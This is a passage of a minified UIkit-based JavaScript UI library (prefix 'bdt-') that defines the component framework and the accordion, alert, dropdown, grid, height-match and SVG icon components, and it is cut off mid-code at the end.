Mr=Object.freeze({__proto__:null,ajax:bs,getImage:xs,transition:ks,Transition:C,animate:Oi,Animation:dt,attr:k,hasAttr:Nt,removeAttr:me,data:Z,addClass:w,removeClass:_,removeClasses:Ze,replaceClass:Di,hasClass:T,toggleClass:F,dimensions:$,offset:E,position:Qe,offsetPosition:ke,height:L,width:Se,boxModelAdjust:Kt,flipPosition:Te,toPx:at,ready:Hi,isTag:ft,empty:$r,html:Pt,replaceChildren:Fi,prepend:kr,append:Y,before:Li,after:Ue,remove:ht,wrapAll:ti,wrapInner:Ts,unwrap:ei,fragment:Bt,apply:xt,$:v,$$:B,inBrowser:Zt,isRtl:J,hasTouch:Ot,pointerDown:ct,pointerMove:Ut,pointerUp:gt,pointerEnter:Ht,pointerLeave:te,pointerCancel:ee,on:S,off:Xt,once:W,trigger:g,createEvent:Dt,toEventTargets:zi,isTouch:bt,getEventPos:Jt,fastdom:M,isVoidElement:Ii,isVisible:j,selInput:ve,isInput:Pi,selFocusable:Xe,isFocusable:Je,parent:I,filter:we,matches:O,closest:ot,within:H,parents:be,children:N,index:Gt,hasOwn:Et,hyphenate:_t,camelize:jt,ucfirst:ce,startsWith:it,endsWith:kt,includes:p,findIndex:mt,isArray:st,toArray:fs,assign:vt,isFunction:ut,isObject:St,isPlainObject:Tt,isWindow:ue,isDocument:de,isNode:yi,isElement:qt,isBoolean:je,isString:z,isNumber:Vt,isNumeric:zt,isEmpty:fe,isUndefined:V,toBoolean:ki,toNumber:Ct,toFloat:m,toNode:q,toNodes:y,toWindow:Mt,toMs:Si,isEqual:qe,swap:Ti,last:ge,each:tt,sortBy:Ve,uniqueBy:gs,clamp:nt,noop:A,intersectRect:Ci,pointInRect:Ye,Dimensions:pe,getIndex:Yt,memoize:rt,Deferred:Ge,MouseTracker:ji,observeIntersection:Ie,observeResize:Es,observeMutation:_s,mergeOptions:ie,parseOptions:Ae,play:Ms,pause:Ns,mute:Ds,isVideo:Bs,positionAt:Ls,query:wt,queryAll:xe,find:Ai,findAll:ye,escape:Ei,css:c,getCssVar:Ni,propName:Ke,isInView:Ee,scrollTop:Ft,scrollIntoView:Xi,scrolledOver:Ji,scrollParents:Lt,getViewport:se,getViewportClientHeight:_e,getScrollingElement:ne});function Nr(t){const e=t.data;t.use=function(n){if(!n.installed)return n.call(null,this),n.installed=!0,this},t.mixin=function(n,r){r=(z(r)?t.component(r):r)||this,r.options=ie(r.options,n)},t.extend=function(n){n=n||{};const r=this,o=function(l){this._init(l)};return o.prototype=Object.create(r.prototype),o.prototype.constructor=o,o.options=ie(r.options,n),o.super=r,o.extend=r.extend,o},t.update=function(n,r){n=n?q(n):document.body;for(const o of be(n).reverse())s(o[e],r);xt(n,o=>s(o[e],r))};let i;Object.defineProperty(t,"container",{get(){return i||document.body},set(n){i=v(n)}});function s(n,r){if(!!n)for(const o in n)n[o]._connected&&n[o]._callUpdate(r)}}function Dr(t){t.prototype._callHook=function(s){var n;(n=this.$options[s])==null||n.forEach(r=>r.call(this))},t.prototype._callConnected=function(){this._connected||(this._data={},this._computed={},this._initProps(),this._callHook("beforeConnect"),this._connected=!0,this._initEvents(),this._initObservers(),this._callHook("connected"),this._callUpdate())},t.prototype._callDisconnected=function(){!this._connected||(this._callHook("beforeDisconnect"),this._disconnectObservers(),this._unbindEvents(),this._callHook("disconnected"),this._connected=!1,delete this._watch)},t.prototype._callUpdate=function(s){s===void 0&&(s="update"),!!this._connected&&((s==="update"||s==="resize")&&this._callWatches(),!!this.$options.update&&(this._updates||(this._updates=new Set,M.read(()=>{this._connected&&e.call(this,this._updates),delete this._updates})),this._updates.add(s.type||s)))},t.prototype._callWatches=function(){if(this._watch)return;const s=!Et(this,"_watch");this._watch=M.read(()=>{this._connected&&i.call(this,s),this._watch=null})};function e(s){for(const{read:n,write:r,events:o=[]}of this.$options.update){if(!s.has("update")&&!o.some(l=>s.has(l)))continue;let a;n&&(a=n.call(this,this._data,s),a&&Tt(a)&&vt(this._data,a)),r&&a!==!1&&M.write(()=>r.call(this,this._data,s))}}function i(s){const{$options:{computed:n}}=this,r={...this._computed};this._computed={};for(const o in n){const{watch:a,immediate:l}=n[o];a&&(s&&l||Et(r,o)&&!qe(r[o],this[o]))&&a.call(this,this[o],r[o])}}}function Br(t){let e=0;t.prototype._init=function(i){i=i||{},i.data=Lr(i,this.constructor.options),this.$options=ie(this.constructor.options,i,this),this.$el=null,this.$props={},this._uid=e++,this._initData(),this._initMethods(),this._initComputeds(),this._callHook("created"),i.el&&this.$mount(i.el)},t.prototype._initData=function(){const{data:i={}}=this.$options;for(const s in i)this.$props[s]=this[s]=i[s]},t.prototype._initMethods=function(){const{methods:i}=this.$options;if(i)for(const s in i)this[s]=i[s].bind(this)},t.prototype._initComputeds=function(){const{computed:i}=this.$options;if(this._computed={},i)for(const s in i)Or(this,s,i[s])},t.prototype._initProps=function(i){let s;i=i||qs(this.$options,this.$name);for(s in i)V(i[s])||(this.$props[s]=i[s]);const n=[this.$options.computed,this.$options.methods];for(s in this.$props)s in i&&Hr(n,s)&&(this[s]=this.$props[s])},t.prototype._initEvents=function(){this._events=[];for(const i of this.$options.events||[])if(Et(i,"handler"))ni(this,i);else for(const s in i)ni(this,i[s],s)},t.prototype._unbindEvents=function(){this._events.forEach(i=>i()),delete this._events},t.prototype._initObservers=function(){this._observers=[Wr(this)],this.$options.computed&&this.registerObserver(Rr(this))},t.prototype.registerObserver=function(i){this._observers.push(i)},t.prototype._disconnectObservers=function(){this._observers.forEach(i=>i==null?void 0:i.disconnect())}}function qs(t,e){const i={},{args:s=[],props:n={},el:r}=t;if(!n)return i;for(const a in n){const l=_t(a);let h=Z(r,l);V(h)||(h=n[a]===Boolean&&h===""?!0:Ki(n[a],h),!(l==="target"&&(!h||it(h,"_")))&&(i[a]=h))}const o=Ae(Z(r,e),s);for(const a in o){const l=jt(a);n[l]!==void 0&&(i[l]=Ki(n[l],o[a]))}return i}function Or(t,e,i){Object.defineProperty(t,e,{enumerable:!0,get(){const{_computed:s,$props:n,$el:r}=t;return Et(s,e)||(s[e]=(i.get||i).call(t,n,r)),s[e]},set(s){const{_computed:n}=t;n[e]=i.set?i.set.call(t,s):s,V(n[e])&&delete n[e]}})}function ni(t,e,i){Tt(e)||(e={name:i,handler:e});let{name:s,el:n,handler:r,capture:o,passive:a,delegate:l,filter:h,self:u}=e;if(n=ut(n)?n.call(t):n||t.$el,st(n)){n.forEach(d=>ni(t,{...e,el:d},i));return}!n||h&&!h.call(t)||t._events.push(S(n,s,l?z(l)?l:l.call(t):null,z(r)?t[r]:r.bind(t),{passive:a,capture:o,self:u}))}function Hr(t,e){return t.every(i=>!i||!Et(i,e))}function Ki(t,e){return t===Boolean?ki(e):t===Number?Ct(e):t==="list"?Fr(e):t?t(e):e}function Fr(t){return st(t)?t:z(t)?t.split(/,(?![^(]*\))/).map(e=>zt(e)?Ct(e):ki(e.trim())):[t]}function Lr(t,e){let{data:i={}}=t,{args:s=[],props:n={}}=e;st(i)&&(i=i.slice(0,s.length).reduce((r,o,a)=>(Tt(o)?vt(r,o):r[s[a]]=o,r),{}));for(const r in i)V(i[r])?delete i[r]:n[r]&&(i[r]=Ki(n[r],i[r]));return i}function Rr(t){const{el:e}=t.$options,i=new MutationObserver(()=>t.$emit());return i.observe(e,{childList:!0,subtree:!0}),i}function Wr(t){const{$name:e,$options:i,$props:s}=t,{attrs:n,props:r,el:o}=i;if(!r||n===!1)return;const a=st(n)?n:Object.keys(r),l=a.map(u=>_t(u)).concat(e),h=new MutationObserver(u=>{const d=qs(i,e);u.some(f=>{let{attributeName:b}=f;const x=b.replace("data-","");return(x===e?a:[jt(x),jt(b)]).some(P=>!V(d[P])&&d[P]!==s[P])})&&t.$reset()});return h.observe(o,{attributes:!0,attributeFilter:l.concat(l.map(u=>"data-"+u))}),h}function jr(t){const e=t.data;t.prototype.$create=function(s,n,r){return t[s](n,r)},t.prototype.$mount=function(s){const{name:n}=this.$options;s[e]||(s[e]={}),!s[e][n]&&(s[e][n]=this,this.$el=this.$options.el=this.$options.el||s,H(s,document)&&this._callConnected())},t.prototype.$reset=function(){this._callDisconnected(),this._callConnected()},t.prototype.$destroy=function(s){s===void 0&&(s=!1);const{el:n,name:r}=this.$options;n&&this._callDisconnected(),this._callHook("destroy"),!!(n!=null&&n[e])&&(delete n[e][r],fe(n[e])||delete n[e],s&&ht(this.$el))},t.prototype.$emit=function(s){this._callUpdate(s)},t.prototype.$update=function(s,n){s===void 0&&(s=this.$el),t.update(s,n)},t.prototype.$getComponent=t.getComponent;const i=rt(s=>t.prefix+_t(s));Object.defineProperties(t.prototype,{$container:Object.getOwnPropertyDescriptor(t,"container"),$name:{get(){return i(this.$options.name)}}})}function qr(t){const e=t.data,i={};t.component=function(s,n){const r=_t(s);if(s=jt(r),!n)return Tt(i[s])&&(i[s]=t.extend(i[s])),i[s];t[s]=function(a,l){const h=t.component(s);return h.options.functional?new h({data:Tt(a)?a:[...arguments]}):a?B(a).map(u)[0]:u();function u(d){const f=t.getComponent(d,s);if(f)if(l)f.$destroy();else return f;return new h({el:d,data:l})}};const o=Tt(n)?{...n}:n.options;return o.name=s,o.install==null||o.install(t,o,s),t._initialized&&!o.functional&&M.read(()=>t[s]("[bdt-"+r+"],[data-bdt-"+r+"]")),i[s]=Tt(n)?o:n},t.getComponents=s=>(s==null?void 0:s[e])||{},t.getComponent=(s,n)=>t.getComponents(s)[n],t.connect=s=>{if(s[e])for(const n in s[e])s[e][n]._callConnected();for(const n of s.attributes){const r=Vs(n.name);r&&r in i&&t[r](s)}},t.disconnect=s=>{for(const n in s[e])s[e][n]._callDisconnected()}}const Vs=rt(t=>it(t,"bdt-")||it(t,"data-bdt-")?jt(t.replace("data-bdt-","").replace("bdt-","")):!1),Q=function(t){this._init(t)};Q.util=Mr,Q.data="__uikit__",Q.prefix="bdt-",Q.options={},Q.version="3.13.1",Nr(Q),Dr(Q),Br(Q),qr(Q),jr(Q);function Vr(){if(!Zt)return;let t=0;S(document,"animationstart",e=>{let{target:i}=e;(c(i,"animationName")||"").match(/^bdt-.*(left|right)/)&&(t++,c(document.documentElement,"overflowX","hidden"),setTimeout(()=>{--t||c(document.documentElement,"overflowX","")},Si(c(i,"animationDuration"))+100))},!0)}function Yr(t){const{connect:e,disconnect:i}=t;if(!Zt||!window.MutationObserver)return;M.read(function(){document.body&&xt(document.body,e),new MutationObserver(r=>r.forEach(s)).observe(document,{childList:!0,subtree:!0}),new MutationObserver(r=>r.forEach(n)).observe(document,{attributes:!0,subtree:!0}),t._initialized=!0});function s(r){let{addedNodes:o,removedNodes:a}=r;for(const l of o)xt(l,e);for(const l of a)xt(l,i)}function n(r){var o;let{target:a,attributeName:l}=r;const h=Vs(l);if(!(!h||!(h in t))){if(Nt(a,l)){t[h](a);return}(o=t.getComponent(a,h))==null||o.$destroy()}}}var U={connected(){!T(this.$el,this.$name)&&w(this.$el,this.$name)}},Me={methods:{lazyload(t,e){t===void 0&&(t=this.$el),e===void 0&&(e=this.$el),this.registerObserver(Ie(t,(i,s)=>{for(const n of y(ut(e)?e():e))B('[loading="lazy"]',n).forEach(r=>me(r,"loading"));for(const n of i.filter(r=>{let{isIntersecting:o}=r;return o}).map(r=>{let{target:o}=r;return o}))s.unobserve(n)}))}}},yt={props:{cls:Boolean,animation:"list",duration:Number,origin:String,transition:String},data:{cls:!1,animation:[!1],duration:200,origin:!1,transition:"linear",clsEnter:"bdt-togglabe-enter",clsLeave:"bdt-togglabe-leave",initProps:{overflow:"",height:"",paddingTop:"",paddingBottom:"",marginTop:"",marginBottom:""},hideProps:{overflow:"hidden",height:0,paddingTop:0,paddingBottom:0,marginTop:0,marginBottom:0}},computed:{hasAnimation(t){let{animation:e}=t;return!!e[0]},hasTransition(t){let{animation:e}=t;return this.hasAnimation&&e[0]===!0}},methods:{toggleElement(t,e,i){return new Promise(s=>Promise.all(y(t).map(n=>{const r=je(e)?e:!this.isToggled(n);if(!g(n,"before"+(r?"show":"hide"),[this]))return Promise.reject();const o=(ut(i)?i:i===!1||!this.hasAnimation?this._toggle:this.hasTransition?Ys(this):Gr(this))(n,r),a=r?this.clsEnter:this.clsLeave;w(n,a),g(n,r?"show":"hide",[this]);const l=()=>{_(n,a),g(n,r?"shown":"hidden",[this]),this.$update(n)};return o?o.then(l,()=>(_(n,a),Promise.reject())):l()})).then(s,A))},isToggled(t){return t===void 0&&(t=this.$el),[t]=y(t),T(t,this.clsEnter)?!0:T(t,this.clsLeave)?!1:this.cls?T(t,this.cls.split(" ")[0]):j(t)},_toggle(t,e){if(!t)return;e=Boolean(e);let i;this.cls?(i=p(this.cls," ")||e!==T(t,this.cls),i&&F(t,this.cls,p(this.cls," ")?void 0:e)):(i=e===t.hidden,i&&(t.hidden=!e)),B("[autofocus]",t).some(s=>j(s)?s.focus()||!0:s.blur()),i&&(g(t,"toggled",[e,this]),this.$update(t))}}};function Ys(t){let{isToggled:e,duration:i,initProps:s,hideProps:n,transition:r,_toggle:o}=t;return(a,l)=>{const h=C.inProgress(a),u=a.hasChildNodes()?m(c(a.firstElementChild,"marginTop"))+m(c(a.lastElementChild,"marginBottom")):0,d=j(a)?L(a)+(h?0:u):0;C.cancel(a),e(a)||o(a,!0),L(a,""),M.flush();const f=L(a)+(h?0:u);return L(a,d),(l?C.start(a,{...s,overflow:"hidden",height:f},Math.round(i*(1-d/f)),r):C.start(a,n,Math.round(i*(d/f)),r).then(()=>o(a,!1))).then(()=>c(a,s))}}function Gr(t){return(e,i)=>{dt.cancel(e);const{animation:s,duration:n,_toggle:r}=t;return i?(r(e,!0),dt.in(e,s[0],n,t.origin)):dt.out(e,s[1]||s[0],n,t.origin).then(()=>r(e,!1))}}var Gs={mixins:[U,Me,yt],props:{targets:String,active:null,collapsible:Boolean,multiple:Boolean,toggle:String,content:String,transition:String,offset:Number},data:{targets:"> *",active:!1,animation:[!0],collapsible:!0,multiple:!1,clsOpen:"bdt-open",toggle:"> .bdt-accordion-title",content:"> .bdt-accordion-content",transition:"ease",offset:0},computed:{items:{get(t,e){let{targets:i}=t;return B(i,e)},watch(t,e){if(t.forEach(s=>ri(v(this.content,s),!T(s,this.clsOpen))),e||T(t,this.clsOpen))return;const i=this.active!==!1&&t[Number(this.active)]||!this.collapsible&&t[0];i&&this.toggle(i,!1)},immediate:!0},toggles(t){let{toggle:e}=t;return this.items.map(i=>v(e,i))}},connected(){this.lazyload()},events:[{name:"click",delegate(){return this.targets+" "+this.$props.toggle},handler(t){t.preventDefault(),this.toggle(Gt(this.toggles,t.current))}}],methods:{toggle(t,e){let i=[this.items[Yt(t,this.items)]];const s=we(this.items,"."+this.clsOpen);if(!this.multiple&&!p(s,i[0])&&(i=i.concat(s)),!(!this.collapsible&&s.length<2&&!we(i,":not(."+this.clsOpen+")").length))for(const n of i)this.toggleElement(n,!T(n,this.clsOpen),async(r,o)=>{F(r,this.clsOpen,o),k(v(this.$props.toggle,r),"aria-expanded",o);const a=v((r._wrapper?"> * ":"")+this.content,r);if(e===!1||!this.hasTransition){ri(a,!o);return}if(r._wrapper||(r._wrapper=ti(a,"<div"+(o?" hidden":"")+">")),ri(a,!1),await Ys(this)(r._wrapper,o),ri(a,!o),delete r._wrapper,ei(a),o){const l=v(this.$props.toggle,r);M.read(()=>{Ee(l)||Xi(l,{offset:this.offset})})}})}}};function ri(t,e){t&&(t.hidden=e)}var Xr={mixins:[U,yt],args:"animation",props:{close:String},data:{animation:[!0],selClose:".bdt-alert-close",duration:150,hideProps:{opacity:0,...yt.data.hideProps}},events:[{name:"click",delegate(){return this.selClose},handler(t){t.preventDefault(),this.close()}}],methods:{async close(){await this.toggleElement(this.$el),this.$destroy(!0)}}},Xs={args:"autoplay",props:{automute:Boolean,autoplay:Boolean},data:{automute:!1,autoplay:!0},connected(){this.inView=this.autoplay==="inview",this.inView&&!Nt(this.$el,"preload")&&(this.$el.preload="none"),this.automute&&Ds(this.$el),this.registerObserver(Ie(this.$el,()=>this.$emit("scroll"),{},!1))},update:{read(){return Bs(this.$el)?{visible:j(this.$el)&&c(this.$el,"visibility")!=="hidden",inView:this.inView&&Ee(this.$el)}:!1},write(t){let{visible:e,inView:i}=t;!e||this.inView&&!i?Ns(this.$el):(this.autoplay===!0||this.inView&&i)&&Ms(this.$el)}}},$t={connected(){var t;this.registerObserver(Es(((t=this.$options.resizeTargets)==null?void 0:t.call(this))||this.$el,()=>this.$emit("resize")))}},Jr={mixins:[$t,Xs],props:{width:Number,height:Number},data:{automute:!0},events:{load(){this.$emit("resize")}},resizeTargets(){return[this.$el,I(this.$el)]},update:{read(){const t=this.$el,{offsetHeight:e,offsetWidth:i}=Kr(t)||I(t),s=pe.cover({width:this.width||t.naturalWidth||t.videoWidth||t.clientWidth,height:this.height||t.naturalHeight||t.videoHeight||t.clientHeight},{width:i+(i%2?1:0),height:e+(e%2?1:0)});return!s.width||!s.height?!1:s},write(t){let{height:e,width:i}=t;c(this.$el,{height:e,width:i})},events:["resize"]}};function Kr(t){for(;t=I(t);)if(c(t,"position")!=="static")return t}var re={props:{container:Boolean},data:{container:!0},computed:{container(t){let{container:e}=t;return e===!0&&this.$container||e&&v(e)}}},Js={props:{pos:String,offset:null,flip:Boolean,clsPos:String},data:{pos:"bottom-"+(J?"right":"left"),flip:!0,offset:!1,clsPos:""},connected(){this.pos=this.$props.pos.split("-").concat("center").slice(0,2),this.dir=this.pos[0],this.align=this.pos[1]},methods:{positionAt(t,e,i){Ze(t,this.clsPos+"-(top|bottom|left|right)(-[a-z]+)?");let{offset:s}=this;const n=this.getAxis(),r=this.pos[0],o=this.pos[1];if(!zt(s)){const h=v(s);s=h?E(h)[n==="x"?"left":"top"]-E(e)[n==="x"?"right":"bottom"]:0}const{x:a,y:l}=Ls(t,e,n==="x"?Te(r)+" "+o:o+" "+Te(r),n==="x"?r+" "+o:o+" "+r,n==="x"?""+(r==="left"?-s:s):" "+(r==="top"?-s:s),null,this.flip,i).target;this.dir=n==="x"?a:l,this.align=n==="x"?l:a,F(t,this.clsPos+"-"+this.dir+"-"+this.align,this.offset===!1)},getAxis(){return this.dir==="top"||this.dir==="bottom"?"y":"x"}}};let G;var Ks={mixins:[re,Me,Js,yt],args:"pos",props:{mode:"list",toggle:Boolean,boundary:Boolean,boundaryAlign:Boolean,delayShow:Number,delayHide:Number,clsDrop:String},data:{mode:["click","hover"],toggle:"- *",boundary:!0,boundaryAlign:!1,delayShow:0,delayHide:800,clsDrop:!1,animation:["bdt-animation-fade"],cls:"bdt-open",container:!1},created(){this.tracker=new ji},connected(){this.clsPos=this.clsDrop=this.$props.clsDrop||"bdt-"+this.$options.name,w(this.$el,this.clsDrop),this.toggle&&!this.target&&(this.target=this.$create("toggle",wt(this.toggle,this.$el),{target:this.$el,mode:this.mode}).$el,k(this.target,"aria-haspopup",!0),this.lazyload(this.target))},disconnected(){this.isActive()&&(G=null)},events:[{name:"click",delegate(){return"."+this.clsDrop+"-close"},handler(t){t.preventDefault(),this.hide(!1)}},{name:"click",delegate(){return'a[href^="#"]'},handler(t){let{defaultPrevented:e,current:{hash:i}}=t;!e&&i&&!H(i,this.$el)&&this.hide(!1)}},{name:"beforescroll",handler(){this.hide(!1)}},{name:"toggle",self:!0,handler(t,e){t.preventDefault(),this.isToggled()?this.hide(!1):this.show(e.$el,!1)}},{name:"toggleshow",self:!0,handler(t,e){t.preventDefault(),this.show(e.$el)}},{name:"togglehide",self:!0,handler(t){t.preventDefault(),O(this.$el,":focus,:hover")||this.hide()}},{name:Ht+" focusin",filter(){return p(this.mode,"hover")},handler(t){bt(t)||this.clearTimers()}},{name:te+" focusout",filter(){return p(this.mode,"hover")},handler(t){!bt(t)&&t.relatedTarget&&this.hide()}},{name:"toggled",self:!0,handler(t,e){!e||(this.clearTimers(),this.position())}},{name:"show",self:!0,handler(){G=this,this.tracker.init();for(const t of[S(document,ct,e=>{let{target:i}=e;return!H(i,this.$el)&&W(document,gt+" "+ee+" scroll",s=>{let{defaultPrevented:n,type:r,target:o}=s;!n&&r===gt&&i===o&&!(this.target&&H(i,this.target))&&this.hide(!1)},!0)}),S(document,"keydown",e=>{e.keyCode===27&&this.hide(!1)}),S(window,"resize",()=>this.$emit("resize"))])W(this.$el,"hide",t,{self:!0})}},{name:"beforehide",self:!0,handler(){this.clearTimers()}},{name:"hide",handler(t){let{target:e}=t;if(this.$el!==e){G=G===null&&H(e,this.$el)&&this.isToggled()?this:G;return}G=this.isActive()?null:G,this.tracker.cancel()}}],update:{write(){this.isToggled()&&!T(this.$el,this.clsEnter)&&this.position()},events:["resize"]},methods:{show(t,e){if(t===void 0&&(t=this.target),e===void 0&&(e=!0),this.isToggled()&&t&&this.target&&t!==this.target&&this.hide(!1),this.target=t,this.clearTimers(),!this.isActive()){if(G){if(e&&G.isDelaying){this.showTimer=setTimeout(()=>O(t,":hover")&&this.show(),10);return}let i;for(;G&&i!==G&&!H(this.$el,G.$el);)i=G,G.hide(!1)}this.container&&I(this.$el)!==this.container&&Y(this.container,this.$el),this.showTimer=setTimeout(()=>this.toggleElement(this.$el,!0),e&&this.delayShow||0)}},hide(t){t===void 0&&(t=!0);const e=()=>this.toggleElement(this.$el,!1,!1);this.clearTimers(),this.isDelaying=Zr(this.$el).some(i=>this.tracker.movesTo(i)),t&&this.isDelaying?this.hideTimer=setTimeout(this.hide,50):t&&this.delayHide?this.hideTimer=setTimeout(e,this.delayHide):e()},clearTimers(){clearTimeout(this.showTimer),clearTimeout(this.hideTimer),this.showTimer=null,this.hideTimer=null,this.isDelaying=!1},isActive(){return G===this},position(){const t=this.boundary===!0?window:wt(this.boundary,this.$el);_(this.$el,this.clsDrop+"-stack"),F(this.$el,this.clsDrop+"-boundary",this.boundaryAlign);const e=E(t),i=this.boundaryAlign?e:E(this.target);if(this.align==="justify"){const s=this.getAxis()==="y"?"width":"height";c(this.$el,s,i[s])}else t&&this.$el.offsetWidth>Math.max(e.right-i.left,i.right-e.left)&&w(this.$el,this.clsDrop+"-stack");this.positionAt(this.$el,this.boundaryAlign?t:this.target,t)}}};function Zr(t){const e=[];return xt(t,i=>c(i,"position")!=="static"&&e.push(i)),e}var Qr={mixins:[U],args:"target",props:{target:Boolean},data:{target:!1},computed:{input(t,e){return v(ve,e)},state(){return this.input.nextElementSibling},target(t,e){let{target:i}=t;return i&&(i===!0&&I(this.input)===e&&this.input.nextElementSibling||v(i,e))}},update(){var t;const{target:e,input:i}=this;if(!e)return;let s;const n=Pi(e)?"value":"textContent",r=e[n],o=(t=i.files)!=null&&t[0]?i.files[0].name:O(i,"select")&&(s=B("option",i).filter(a=>a.selected)[0])?s.textContent:i.value;r!==o&&(e[n]=o)},events:[{name:"change",handler(){this.$emit()}},{name:"reset",el(){return ot(this.$el,"form")},handler(){this.$emit()}}]},Zs={mixins:[$t],props:{margin:String,firstColumn:Boolean},data:{margin:"bdt-margin-small-top",firstColumn:"bdt-first-column"},resizeTargets(){return this.$el.children},connected(){this.registerObserver(_s(this.$el,()=>this.$reset(),{childList:!0}))},update:{read(){const t=Zi(this.$el.children);return{rows:t,columns:Ur(t)}},write(t){let{columns:e,rows:i}=t;for(const s of i)for(const n of s)F(n,this.margin,i[0]!==s),F(n,this.firstColumn,!!~e[0].indexOf(n))},events:["resize"]}};function Zi(t){return Qs(t,"top","bottom")}function Ur(t){const e=[];for(const i of t){const s=Qs(i,"left","right");for(let n=0;n<s.length;n++)e[n]=e[n]?e[n].concat(s[n]):s[n]}return J?e.reverse():e}function Qs(t,e,i){const s=[[]];for(const n of t){if(!j(n))continue;let r=oi(n);for(let o=s.length-1;o>=0;o--){const a=s[o];if(!a[0]){a.push(n);break}let l;if(a[0].offsetParent===n.offsetParent?l=oi(a[0]):(r=oi(n,!0),l=oi(a[0],!0)),r[e]>=l[i]-1&&r[e]!==l[e]){s.push([n]);break}if(r[i]-1>l[e]||r[e]===l[e]){a.push(n);break}if(o===0){s.unshift([n]);break}}}return s}function oi(t,e){e===void 0&&(e=!1);let{offsetTop:i,offsetLeft:s,offsetHeight:n,offsetWidth:r}=t;return e&&([i,s]=ke(t)),{top:i,left:s,bottom:i+n,right:s+r}}var Ne={connected(){to(this._uid,()=>this.$emit("scroll"))},disconnected(){eo(this._uid)}};const ai=new Map;let De;function to(t,e){De=De||S(window,"scroll",()=>ai.forEach(i=>i()),{passive:!0,capture:!0}),ai.set(t,e)}function eo(t){ai.delete(t),De&&!ai.size&&(De(),De=null)}var io={extends:Zs,mixins:[U,Ne],name:"grid",props:{masonry:Boolean,parallax:Number},data:{margin:"bdt-grid-margin",clsStack:"bdt-grid-stack",masonry:!1,parallax:0},connected(){this.masonry&&w(this.$el,"bdt-flex-top bdt-flex-wrap-top")},update:[{write(t){let{columns:e}=t;F(this.$el,this.clsStack,e.length<2)},events:["resize"]},{read(t){let{columns:e,rows:i}=t;if(!e.length||!this.masonry&&!this.parallax||Us(this.$el))return t.translates=!1,!1;let s=!1;const n=N(this.$el),r=ro(e),o=no(n,this.margin)*(i.length-1),a=Math.max(...r)+o;this.masonry&&(e=e.map(h=>Ve(h,"offsetTop")),s=so(i,e));let l=Math.abs(this.parallax);return l&&(l=r.reduce((h,u,d)=>Math.max(h,u+o+(d%2?l:l/8)-a),0)),{padding:l,columns:e,translates:s,height:s?a:""}},write(t){let{height:e,padding:i}=t;c(this.$el,"paddingBottom",i||""),e!==!1&&c(this.$el,"height",e)},events:["resize"]},{read(){return this.parallax&&Us(this.$el)?!1:{scrolled:this.parallax?Ji(this.$el)*Math.abs(this.parallax):!1}},write(t){let{columns:e,scrolled:i,translates:s}=t;i===!1&&!s||e.forEach((n,r)=>n.forEach((o,a)=>c(o,"transform",!i&&!s?"":"translateY("+((s&&-s[r][a])+(i?r%2?i:i/8:0))+"px)")))},events:["scroll","resize"]}]};function Us(t){return N(t).some(e=>c(e,"position")==="absolute")}function so(t,e){const i=t.map(s=>Math.max(...s.map(n=>n.offsetHeight)));return e.map(s=>{let n=0;return s.map((r,o)=>n+=o?i[o-1]-s[o-1].offsetHeight:0)})}function no(t,e){const[i]=t.filter(s=>T(s,e));return m(i?c(i,"marginTop"):c(t[0],"paddingLeft"))}function ro(t){return t.map(e=>e.reduce((i,s)=>i+s.offsetHeight,0))}var oo={args:"target",props:{target:String,row:Boolean},data:{target:"> *",row:!0,forceHeight:!0},computed:{elements:{get(t,e){let{target:i}=t;return B(i,e)},watch(){this.$reset()}}},resizeTargets(){return this.elements},update:{read(){return{rows:(this.row?Zi(this.elements):[this.elements]).map(ao)}},write(t){let{rows:e}=t;for(const{heights:i,elements:s}of e)s.forEach((n,r)=>c(n,"minHeight",i[r]))},events:["resize"]}};function ao(t){if(t.length<2)return{heights:[""],elements:t};let e=t.map(tn),i=Math.max(...e);const s=t.some(r=>r.style.minHeight),n=t.some((r,o)=>!r.style.minHeight&&e[o]<i);return s&&n&&(c(t,"minHeight",""),e=t.map(tn),i=Math.max(...e)),e=t.map((r,o)=>e[o]===i&&m(r.style.minHeight).toFixed(2)!==i.toFixed(2)?"":i),{heights:e,elements:t}}function tn(t){let e=!1;j(t)||(e=t.style.display,c(t,"display","block","important"));const i=$(t).height-Kt(t,"height","content-box");return e!==!1&&c(t,"display",e),i}var lo={mixins:[U,$t],props:{expand:Boolean,offsetTop:Boolean,offsetBottom:Boolean,minHeight:Number},data:{expand:!1,offsetTop:!1,offsetBottom:!1,minHeight:0},resizeTargets(){return[this.$el,document.documentElement]},update:{read(t){let{minHeight:e}=t;if(!j(this.$el))return!1;let i="";const s=Kt(this.$el,"height","content-box");if(this.expand)i=L(window)-($(document.documentElement).height-$(this.$el).height)-s||"";else{if(i="calc(100vh",this.offsetTop){const{top:n}=E(this.$el);i+=n>0&&n<L(window)/2?" - "+n+"px":""}this.offsetBottom===!0?i+=" - "+$(this.$el.nextElementSibling).height+"px":zt(this.offsetBottom)?i+=" - "+this.offsetBottom+"vh":this.offsetBottom&&kt(this.offsetBottom,"px")?i+=" - "+m(this.offsetBottom)+"px":z(this.offsetBottom)&&(i+=" - "+$(wt(this.offsetBottom,this.$el)).height+"px"),i+=(s?" - "+s+"px":"")+")"}return{minHeight:i,prev:e}},write(t){let{minHeight:e}=t;c(this.$el,{minHeight:e}),this.minHeight&&m(c(this.$el,"minHeight"))<this.minHeight&&c(this.$el,"minHeight",this.minHeight)},events:["resize"]}},en={args:"src",props:{id:Boolean,icon:String,src:String,style:String,width:Number,height:Number,ratio:Number,class:String,strokeAnimation:Boolean,focusable:Boolean,attributes:"list"},data:{ratio:1,include:["style","class","focusable"],class:"",strokeAnimation:!1},beforeConnect(){this.class+=" bdt-svg"},connected(){!this.icon&&p(this.src,"#")&&([this.src,this.icon]=this.src.split("#")),this.svg=this.getSvg().then(t=>{if(this._connected){const e=fo(t,this.$el);return this.svgEl&&e!==this.svgEl&&ht(this.svgEl),this.applyAttributes(e,t),this.svgEl=e}},A),this.strokeAnimation&&this.svg.then(t=>{this._connected&&(nn(t),this.registerObserver(Ie(t,(e,i)=>{nn(t),i.disconnect()})))})},disconnected(){this.svg.then(t=>{this._connected||(Ii(this.$el)&&(this.$el.hidden=!1),ht(t),this.svgEl=null)}),this.svg=null},methods:{async getSvg(){return ft(this.$el,"img")&&!this.$el.complete&&this.$el.loading==="lazy"?new Promise(t=>W(this.$el,"load",()=>t(this.getSvg()))):co(await ho(this.src),this.icon)||Promise.reject("SVG not found.")},applyAttributes(t,e){for(const r in this.$options.props)p(this.include,r)&&r in this&&k(t,r,this[r]);for(const r in this.attributes){const[o,a]=this.attributes[r].split(":",2);k(t,o,a)}this.id||me(t,"id");const i=["width","height"];let s=i.map(r=>this[r]);s.some(r=>r)||(s=i.map(r=>k(e,r)));const 